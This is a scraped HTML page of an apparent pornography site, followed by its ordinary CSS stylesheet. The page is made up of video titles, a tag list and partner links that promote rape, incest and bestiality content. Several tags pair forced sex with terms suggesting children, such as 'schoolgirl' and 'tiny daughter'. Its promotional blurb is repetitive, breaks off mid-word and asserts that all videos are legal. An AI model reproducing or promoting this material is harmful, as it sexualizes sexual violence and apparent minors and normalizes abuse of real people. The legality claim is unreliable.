                        <article class="thumb">
                            <a href="/en/video/2226896179468636743/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg" alt="forbidden scandal sex real korean mom s. webcam hardcore sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forbidden scandal sex real korean mom s. webcam hardcore sex</h3> <!-- Title -->
                                <span class="on-thumb">9:53</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4601175428894607469/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3fdaa8acac84c86d" src="/thumbs/469/4601175428894607469_0.jpg" alt="18. amateur wive forced into brutal fuck in homemade rape porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>18. amateur wive forced into brutal fuck in homemade rape porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
                               
                                                    
                    </div>
                    <!-- Thumbnails List END -->
                      <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>                           
                            <li class="next"><a href="/en/index/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                      
                    
                    
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Extreme Rough Porn Popular Movies</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a> </li><li><a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a> </li><li><a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a> </li><li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a> </li><li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a> </li><li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a> </li><li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a> </li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a> </li><li><a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a> </li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a> </li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a> </li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a> </li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a> </li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a> </li><li><a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a> </li><li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a> </li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a> </li><li><a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a> </li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a> </li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a> </li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a> </li><li><a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a> </li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a> </li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a> </li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a> </li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a> </li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a> </li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a> </li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a> </li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> </li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a> </li><li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a> </li><li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a> </li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a> </li><li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a> </li><li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a> </li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a> </li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a> </li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a> </li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a> </li><li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a> </li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a> </li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> </li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a> </li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a> </li><li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a> </li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a> </li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china">Gangbang teen Japan china</a> </li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy">Forced creampie pussy</a> </li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl">Pkf intruder force sex home alone teen Virgin girl</a> </li><li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter">Black dad force daughter</a> </li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a> </li><li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE">hd RAPED MOM INCEST SON HARDCORE</a> </li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife">Desi caught  rape wife</a> </li><li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son">drunk mom raped by own son</a> </li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a> </li><li><a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> </li> 
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->

                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Extreme Rough Porn Site</h2>
                    </header>
<p>					
Welcome to Extreme Rough Porn, the place where you can find the most extreme and hardcore porn videos available on the web. Here, you will find all kinds of rough and hardcore porn that will make you cum harder than ever before.
At Extreme Rough Porn, we strive to provide our viewers with the best quality porn videos that will leave them wanting more. Our videos feature some of the hottest porn stars in the industry, as well as some of the most extreme and hardcore sex scenes you can find.
We have a wid
Our videos are shot in high definition and feature some of the most intense and hardcore sex scenes you can find. We also feature some of the most extreme and hardcore porn stars in the industry, so you can be sure that you’re getting the best quality porn videos available.
At Extreme Rough Porn, we understand that not everyone is into the same kind of porn, so we have a wide variety of videos to choose from. Whether you’re into anal sex, BDSM, gangbangs, or something else, you’ll find something to satisfy your desires here.
</p>
<p>
We also understand that not everyone is into the same kind of porn, so we have a wide variety of videos to choose from. Whether you’re into anal sex, BDSM, gangbangs, or something else, you’ll find something to satisfy your desires here.
At Extreme Rough Porn, we understand that safety is important, so we make sure that all of our videos are safe and secure. We also make sure that all of our videos are legal and comply with all applicable laws.
At Extreme Rough Porn, we strive to provide our viewers with the best quality porn videos that will leave them wanting more. We have a wide variety of videos that range from anal sex, to BDSM, to gangbangs, and much more. No matter what kind of porn you’re into, you’ll find something to satisfy your desires here at Extreme Rough Porn.
So, if you’re looking for the most extreme and hardcore porn videos available on the web, then look no further than Extreme Rough Porn. We guarantee that you won’t be disappointed with the quality of our videos and the intensity of our scenes. So, what are you waiting for? Come check us out and get ready to experience the most extreme and hardcore porn videos available on the web.
</p>

                </article>
                <!-- Text Block END -->
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Similar Extreme Rough Porn Sites</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
<li><a href="https://rapeporn.xyz/" data-ct="656908941"  class="trd">rape porn</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"  class="trd">rape porn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">incest rape porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"  class="trd">real rape videos</a></li><li><a href="http://rapeporn.name" data-ct="506518648"  class="trd">Rape Porn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"  class="trd">roughbbc.com</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"  class="trd">best brutal sex videos</a></li><li><a href="http://rapeporntube.net/" data-ct="4170340319"  class="trd">Rape Porn Tube</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"  class="trd">porno vergewaltigung</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"  class="trd">porno violaciones</a></li><li><a href="https://roughxxxtube.net/" data-ct="3024057844"  class="trd">Rough XXX Tube</a></li><li><a href="https://bestteenrapeporn.com/" data-ct="3724837171"  class="trd">best teen rape porn</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"  class="trd">rape porn videos</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"  class="trd">rough sexual videos</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"  class="trd">rough porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"  class="trd">forced creampie site</a></li><li><a href="https://roughblackporn.com/" data-ct="2169719129"  class="trd">roughblackporn</a></li><li><a href="https://roughdp.com/" data-ct="2227913443"  class="trd">roughdp/roughdp</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"  class="trd">rape sex video</a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620"  class="trd">vergewaltigungs porno</a></li><li><a href="https://gangbangedrough.com/" data-ct="2701609384"  class="trd">gangbangedrough</a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662"  class="trd">forced orgasm site</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"  class="trd">Brutal Sex</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"  class="trd">rape video site</a></li><li><a href="https://roughanalsex.com/" data-ct="2498766089"  class="trd">rough anal sex</a></li><li><a href="https://4kanalrapeporn.com/" data-ct="3071077230"  class="trd">4k anal rape porn</a></li><li><a href="https://bestrapexxx.com/" data-ct="3488229489"  class="trd">best rape xxx</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"  class="trd">best brutal rape porn</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"  class="trd">RoughPornTube.net</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"  class="trd">forcedp orn site</a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                    
                <!-- Footer Desc START -->
                <p>&copy; Extreme Rough Porn - All Rights Reserved.</p>

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d50792db0ee04310a7c6008a919a0590","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://extremeroughporn.org/assets/css/styles.css
body_size: 4631
content:
body, .header nav, .list, .search, .sort ul, .nav ul, .pt-list a, .footer li a:hover
{ background-color: rgb(10,10,10); }

.media-content
{ background-color: rgb(0,0,0); }

.footer
{ background-color: rgb(20,20,20); }

.menu-btn, .search-btn, .search, .list a, .sort, .thumb figure, .thumb footer span, .nav, aside iframe, .cats-list a, .pt-list, .media-rating a, .media-info a, .footer li a
{ background-color: rgb(40,40,40); }

.thumb a, .input, .textarea
{ border-color: rgb(40,40,40); }

body, input::placeholder, textarea::placeholder, .sort a, .search button, .nav a, .pt-list a, .footer li a
{ color: rgb(180,180,180); }

.highlight, .list a:before, a.logotype span
{ color: rgb(121,118,160); }

#scroll-top, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .media-info a:hover
{ background-color: rgb(205,85,100); color: rgb(255,255,255); }

.header nav li.active a, .header nav a.active
{ border-color: rgb(205,85,100); }

a, h1, h2, a.logotype, .menu-btn, .search-btn, input, textarea, .search form:before, .media-rating a:hover, .show-info
{ color: rgb(240,240,240); }

.thumb h3, .on-thumb, .cover, .cover-2
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }


.media-rating li.like-btn a 
{ background-color: rgb(50,130,100); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .sort a:hover, .nav a:hover
    { background-color: rgb(20,20,20); }
    
    a:hover, .search button:hover
    { color: rgb(225,85,120); }
    
    .thumb a:hover
    { border-color: rgb(205,85,100); }
    
    .list a:hover, .thumb a:hover h3, .cats-list a:hover
    { background-color: rgb(205,85,100); color: rgb(255,255,255); }
    
    a.logotype, .search button:hover, .sort a:hover, .nav a:hover, .pt-list a:hover
    { color: rgb(240,240,240); }
    
    .media-rating li.like-btn a:hover
    { background-color: rgb(70,150,120); color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before { height: inherit; line-height: inherit; font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 32px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 32px; }


.header { min-height: 40px; position: relative; z-index: 99999; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: left; border-radius: 4px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 10px 0 0 10px; display: block; }
.menu-btn:before { content: '\f0c9'; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { transform: rotate(90deg); }

.header nav { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; text-align: left; width: 180px; position: absolute; top: 50px; left: 10px; overflow: hidden; padding: 5px 20px 20px 30px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 15px; }
.header nav a { float: left; border-bottom: 3px solid transparent; cursor: pointer; font-size: 16px; height: 30px; line-height: 30px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }

.search-btn { border: 0 none; border-radius: 4px; margin: 10px 10px 0 0; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn:before { transform: rotate(-90deg); content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 22px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; position: absolute; top: 50px; right: 10px; left: 10px; overflow: hidden; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 5px; left: 12px; }
.search-input { overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1856px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 10px; overflow: hidden; }
.list li { float: left; margin: 5px 5px 0 0; }
.list a { border-radius: 4px; padding: 0 10px; display: block; overflow: hidden; height: 30px; line-height: 30px; font-size: 15px; }
.list a:before { transform: rotate(-90deg); -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-weight: 900; float: left; display: block; margin-right: 2px; height: inherit; line-height: inherit; font-size: 14px; }

.searches { height: 35px; }
.searches a:before { content: '\f002'; }

.sort { border-radius: 4px; padding: 0 0 10px 10px; overflow: hidden; margin: 20px 10px 0 10px; }
.sort ul { overflow: hidden; float: left; padding: 0 0 3px 3px; border-radius: 6px; margin: 10px 10px 0 0; }
.sort li { float: left; margin: 3px 3px 0 0; }
.sort a { font-weight: bold; border-radius: 4px; display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 15px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { border-width: 2px; border-style: solid; border-radius: 4px; display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 2px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dotted transparent; border-left: 4px dotted transparent; border-top-width: 4px; border-top-style: dotted; border-bottom-width: 4px; border-bottom-style: dotted; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.thumb img { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; border-radius: 2px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb h3 { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; z-index: 3; position: absolute; bottom: 5px; left: 5px; max-width: 88%; border-radius: 4px; padding: 0 10px; line-height: 30px; height: 30px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumb h3:before { content: '\f04b'; margin-right: 1px; margin-left: -4px; float: left; font-size: 16px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; height: 24px; margin: 5px 0 0 10px; }
.thumb footer span { font-weight: bold; display: block; float: left; height: 24px; line-height: 24px; border-radius: 4px; padding: 0 8px; font-size: 12px; margin-right: 5px; }
.thumb footer span:before { float: left; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 1px; font-size: 16px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 3px; font-size: 16px; }
.thumb footer span.dur { padding: 0 0 0 3px !important; background: none !important; }
.thumb footer span.dur:before { content: '\f017'; margin-right: 2px; font-size: 16px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat h3 { font-size: 18px; height: 36px; line-height: 36px; }
.thumb-cat h3:before { content: '\f2f6'; font-size: 20px; margin-right: 3px; margin-left: -2px; }

.on-thumb { z-index: 3; position: absolute; top: 5px; right: 5px; font-weight: bold; border-radius: 4px; padding: 0 5px; line-height: 24px; height: 24px; overflow: hidden; font-size: 15px; }
.thumb-cat .on-thumb { bottom: 46px; left: 12px; top: auto; right: auto; font-weight: normal; font-size: 12px; }
.thumb-cat .on-thumb:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }
.thumb-cat .on-thumb:after { content: ' vids'; font-family: inherit !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 40px 10px 0 10px; padding: 10px; border-radius: 4px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; overflow: hidden; padding: 0 0 3px 3px; border-radius: 6px; }
.nav li { float: left; margin: 3px 3px 0 0; }
.nav a, .nav span { font-weight: bold; border-radius: 4px; display: block; min-width: 24px; height: 34px; line-height: 34px; padding: 0 5px; font-size: 15px; }

.tags a { height: 40px !important; line-height: 40px !important; padding: 0 15px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
aside iframe { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; padding: 0 5px; }  
.cats-list a { font-weight: bold; margin: 20px 5px 0 5px; display: block; white-space: nowrap; text-overflow: ellipsis; border-radius: 4px; padding: 0 13px; font-size: 18px; height: 44px; line-height: 44px; overflow: hidden; }
.cats-list span { margin: 3px 5px 0 15px; display: block; font-size: 13px;  height: 20px; line-height: 20px; overflow: hidden; }
.cats-list span:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.pt-list { overflow: hidden; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; border-radius: 4px; }
.pt-list li { width: 100%; }
